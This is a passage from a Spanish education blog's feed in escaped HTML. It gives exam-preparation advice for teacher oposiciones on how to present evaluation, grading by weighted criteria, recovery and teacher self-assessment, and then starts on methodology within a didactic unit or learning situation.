style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que evaluar es detectar si el alumno está consiguiendo o no los objetivos y competencias. Calificar es dar a una nota numérica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntiguamente, lo que hacíamos para obtener la nota era ponderar los instrumentos de evaluación y decir que las pruebas valían, por ejemplo, un 60%, los trabajos un 30% y la famosa “actitud” un 10%. Desde inspección llevan ya muchos años indicando que esto NO se puede hacer y que NO se deben ponderar los instrumentos de evaluación.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Entonces qué se debe hacer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que los inspectores señalan es que la ponderación debe venir únicamente reflejada en los criterios de evaluación. Es decir, que a través de nuestros instrumentos de evaluación (pruebas, trabajos, actividades etc.) debemos llegar a una nota para cada criterio de evaluación y luego decir qué % vale ese criterio de evaluación sobre la nota total del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo explicar todo un sistema de calificación en apenas un minuto del que podríamos disponer es una tarea imposible (y podría causar algún micro infarto en el tribunal), lo que yo haría sería indicar qué ponderación sobre la nota final tiene cada criterio de evaluación dentro de mi situación de aprendizaje \/ unidad didáctica. Por ejemplo, podríamos decir que mi criterio de evaluación X tiene un peso del 5% sobre la nota final del curso, y que el criterio de evaluación Y tiene también un peso del 5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;En el caso de la LOMLOE, algunas Comunidades Autónomas han dado instrucciones muy concretas acerca del peso que deben tener las competencias específicas y los criterios de evaluación. Echa un buen vistazo a toda esa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enormativa autonómica,\u003C\/a\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;porque es importantísimo que nos ciñamos a lo que ahí viene. Cuidado de no meter la pata y dar % que no cuadren con lo que dice la normativa.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EQUINTO PASO: LA RECUPERACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto que, si el alumno no llega a un desempeño satisfactorio en alguno o varios criterios de evaluación, debe hacer una recuperación.\u0026nbsp;\u003Cb\u003ETienes que explicar cómo y cuándo será dicha recuperación.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEXTO PASO: LA EVALUACIÓN DE LA PRÁCTICA DOCENTE.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, dijimos que era imprescindible habilitar un procedimiento que te permite evaluar el proceso de enseñanza aprendizaje. ¿Ha sido correcta tu metodología? ¿Los contenidos se ajustan a los objetivos y competencias? ¿Evalúo de manera que permito al alumno seguir mejorando?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este momento le explicaré al tribunal cómo haré esta autoevaluación como docente.\u003C\/b\u003E\u0026nbsp;Muchos profesores como yo, tenemos dos documentos diferentes. Uno que le damos a los alumnos y deben completar para evaluar la práctica docente, y otro que nosotros mismos hacemos. Ambos, nos permiten reflexionar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos por tanto referirnos a estos documentos e indicar el momento en el que los vamos a entregar (¿al final de la unidad? ¿Al final del trimestre?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste punto nos sirve de conclusión final del apartado: la evaluación parece un punto largo, pero no lo es tanto en tiempo. Yo no le dedicaría más de 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003EPasamos ahora al apartado de ATENCIÓN A LA DIVERSIDAD de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html","title":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s72-c\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y 